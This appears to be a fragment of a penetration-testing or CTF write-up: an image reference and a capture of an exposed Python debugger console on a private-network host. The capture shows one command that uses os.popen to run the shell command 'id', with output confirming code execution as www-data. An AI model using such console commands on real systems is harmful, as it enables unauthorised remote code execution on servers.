 192.168.226.103:8080/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The
initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen("id").read()
'uid=33(www-data) gid=33(www-data) groups=33(www-data)\n'
>>>